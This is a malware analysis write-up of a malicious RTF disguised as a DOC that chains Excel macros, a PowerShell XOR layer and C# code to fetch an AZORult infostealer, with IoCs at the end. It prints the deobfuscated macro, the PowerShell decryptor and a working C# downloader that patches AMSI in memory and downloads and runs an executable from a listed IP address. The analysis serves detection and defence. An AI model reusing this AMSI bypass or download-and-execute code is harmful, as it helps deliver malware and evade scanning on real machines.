Analysis of a triple-encrypted AZORult downloader



I recently came across an interesting malicious document. Distributed as an attachment of a run-of-the-mill malspam message, the file with a DOC extension didn’t look like anything special at first glance. However, although it does use macros as one might expect, in the end, it turned out not to be the usual simple maldoc as the following chart indicates.



The message to which the file was attached was fairly uninteresting as it used one of the standard malspam/phishing types of text (basically it was a “request for quotation”, as you may see in the following picture) and there was no attempt made to mask or forge the sender in the SMTP headers.



After an initial analysis, it became obvious that the DOC extension was not genuine and that the file was really a Rich Text File (RTF). When opening such a file, one usually doesn’t expect Excel to start up and ask user to enable macros. However, as you may have guessed, this was exactly what opening of this RTF resulted in. In fact, after it’s opening, not one, but four requests from Excel to enable macros were displayed one after the other.

Only after these dialogs were dealt with did Word finish loading the seemingly nearly empty RTF and displayed it.



The behavior mentioned above was the result of four identical Excel spreadsheets embedded as OLE objects in the RTF body…



…with the “\objupdate” mechanism[1] used to open each of them in turn when the RTF was loaded.

This technique of repeatedly opening the “enable macros” dialog using multiple OLE objects in a RTF file is not new in malicious code[2]. Although it isn’t too widely used, displaying of seemingly unending pop-ups would probably be one of the more effective ways to get users to allow macros to run, since they might feel that it would be the only way to stop additional prompts from displaying.



After dumping out one of the spreadsheets using rtfobj[3], the XLS itself could be analyzed using oledump[5].

The only macro present in the XLS file had a very simple structure. It was only supposed to decrypt and decode a payload and executed it using the VBA “shell” command. One small point of interest was that the payload, which it was supposed to decrypt, was not contained in the macro itself but rather in one of the cells (136, 8) of the spreadsheet. The encryption algorithm used in the macro was quite an elementary one as you may see from the following code. For completeness sake, it should be mentioned that second cell referenced in the code (135, 8) only contained the string “&H” used to mark values as hexadecimal in VBA.

Public belive As String

Sub Workbook_Open()

haggardly

End Sub

Private Sub haggardly()

Dim psychoanalytic As Long: Dim unwelcomed As String: psychoanalytic = 1

GoTo target

narcomania:

unwelcomed = unwelcomed & Chr(CInt(Sheets("EnZWr").Cells(135, 8).Value & Mid(belive, psychoanalytic, 2)) - 41)

psychoanalytic = psychoanalytic + 2

GoTo target

target:

belive = Sheets("EnZWr").Cells(136, 8).Value

If psychoanalytic <= Len(belive) Then

GoTo narcomania

Else

Shell unwelcomed

Exit Sub

End If

End Sub

The code, which was supposed to be decrypted and executed by the macro, turned out not to be the final payload of the maldoc, but rather an additional decryption envelope – this time a PowerShell one. The encryption algorithm used in it was not very complex either. However, since it was almost certainly intended as an obfuscation mechanism rather than anything else, cryptographic strength would be irrelevant to its purpose.

powershell -WindowStyle Hidden

function rc1ed29

{

param($o6fb33)$jdc39='k7ce46';

$t2e762='';

for ($i=0; $i -lt $o6fb33.length; $i+=2)

{

$c48e2=[convert]::ToByte($o6fb33.Substring($i,2),16);

$t2e762+=[char]($c48e2 -bxor $jdc39[($i/2)%$jdc39.length]);

}

return $t2e762;

}

$xe549 = '1e440a0b...data omitted...075e494b';

$xe5492 = rc1ed29($xe549);

Add-Type -TypeDefinition $xe5492;

[bb7f287]::b9ca7ba();

Result of the previous code, or rather its decryption portion, was the final payload – a considerably obfuscated C# code. After deobfuscation, its main purpose become clear. It was supposed to download a file from a remote server, save it as c2ef3.exe in the AppData folder and execute it.

using System;

using System.Runtime.InteropServices;

using System.Diagnostics;

using System.IO;

using System.Net;

public class bb7f287

{

[DllImport("kernel32",EntryPoint="GetProcAddress")] public static extern IntPtr GetProcAddress(IntPtr key,string bdf77a);

[DllImport("kernel32", EntryPoint = "LoadLibrary")] public static extern IntPtr LoadLibrary(string mf43f84);

[DllImport("kernel32", EntryPoint="VirtualProtect")] public static extern bool VirtualProtect(IntPtr od5551,UIntPtr j1698, uint ue73e, out uint s1b1c16);

[DllImport("Kernel32.dll", EntryPoint="RtlMoveMemory", SetLastError=false)] static extern void RtlMoveMemory(IntPtr qfcea,IntPtr c37f1d,int s89a7);

public static int b9ca7ba()

{

IntPtr amsi_library = LoadLibrary(amsi.dll);

if(amsi_library==IntPtr.Zero)

{

goto download;

}

IntPtr amsiScanBuffer=GetProcAddress(amsi_library,AmsiScanBuffer));

if(amsiScanBuffer==IntPtr.Zero)

{

goto download;

}

UIntPtr pointerLen=(UIntPtr)5;

uint y372d=0;

if(!VirtualProtect(amsiScanBuffer,pointerLen,0x40,out y372d))

{

goto download;

}

Byte[] byte_array={0x31,0xff,0x90};

IntPtr allocatedMemory=Marshal.AllocHGlobal(3);

Marshal.Copy(byte_array,0,allocatedMemory,3);

RtlMoveMemory(new IntPtr(amsiScanBuffer.ToInt64()+0x001b),allocatedMemory,3);

download:

WebClient gaa7c=new WebClient();

string savePath=Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData)+"\\c2ef3"+DecryptInput("45521b00");

gaa7c.DownloadFile(DecryptInput("034317150e19440653511a045f034d520d185a05504a7545447a37480606520652541a5c1b50"),savePath);

ProcessStartInfo finalPayload=new ProcessStartInfo(savePath);

Process.Start(finalPayload);

return 0;

}

public static string DecryptInput(string input)

{

string key="k7ce46";

string output=String.Empty;

for(int i=0; i<input.Length; i+=2)

{

byte inputData=Convert.ToByte(input.Substring(i,2),16);

output+=(char)(inputData ^ key[(i/2) % key.Length]);

}

return output;

}

}

As you may have noticed, the link to the remote file was protected with a third layer of encryption using the same algorithm we have seen in the PowerShell envelope. After decryption, it came down to the following URL.

http://104.244.79.123/As/MT-209111.jpg

At the time of analysis, the file was no longer available at that URL, however information from URLhaus[5] and Any.Run[6] points firmly to it being a version of AZORult infostealer.

One interesting point related to the final payload of the downloader which should be mentioned is, that besides downloading the malicious executable, the code also tries to bypass the Microsoft Anti-Malware Scanning Interface (AMSI) using a well-known memory patching technique[7]. And that, given similarities of the code, it would seem that authors of the downloader re-used a code sample available online[8] for the bypass, instead of writing their own code.

In any case, with the use of Word, Excel, PowerShell and three layers of home-grown encryption, this downloader really turned out to be much more interesting than a usual malspam attachment.

Indicators of Compromise (IoCs)

MT-209111.DOC (403 kB)

MD5 - 2c93fb1a782b37146be53bd7c7a829da

SHA1 - 085518dabedac3abdb312fdd0049b7b5f9af037a

Embedded XLS spreadsheet (46 kB)

MD5 - ae79867244d9a3aae92a57da8cbb2655

SHA1 - 67ca2a50cc91ccd53f80bb6e29a9eae3c6128855

MT-209111.jpg / c2ef3.exe (837 kB)

MD5 - 2d9dc807216a038b33fd427df53100b6

SHA1 - 6a8e6246f70692d86a5ec5b37e293932a20ee0f3

Download URL

http://104.244.79.123/As/MT-209111.jpg

[1] https://www.mdsec.co.uk/2017/04/exploiting-cve-2017-0199-hta-handler-vulnerability/

[2] https://www.zscaler.com/blogs/research/malicious-rtf-document-leading-netwiredrc-and-quasar-rat

[3] https://github.com/decalage2/oletools/wiki/rtfobj

[4] https://blog.didierstevens.com/programs/oledump-py/

[5] https://urlhaus.abuse.ch/url/286973/

[6] https://app.any.run/tasks/e823495e-eb8e-436d-b8e1-0193648e6036/

[7] https://www.cyberark.com/threat-research-blog/amsi-bypass-redux/

[8] https://0x00-0x00.github.io/research/2018/10/28/How-to-bypass-AMSI-and-Execute-ANY-malicious-powershell-code.html

Comments